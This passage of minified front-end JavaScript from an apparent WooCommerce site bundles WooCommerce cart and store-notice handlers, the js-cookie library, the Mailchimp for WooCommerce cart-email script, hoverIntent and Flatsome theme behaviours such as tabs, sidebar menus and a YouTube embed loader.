t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var 